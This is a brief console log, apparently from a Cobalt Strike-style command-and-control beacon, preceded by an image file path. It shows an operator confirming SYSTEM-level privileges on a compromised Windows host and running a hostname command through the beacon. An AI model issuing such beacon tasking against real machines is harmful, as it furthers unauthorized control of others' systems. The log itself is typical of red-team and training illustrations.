 beacon> getuid
[*] Task beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 16 bytes
[+] received output:
WIN-C10ECHFGLSL
beacon>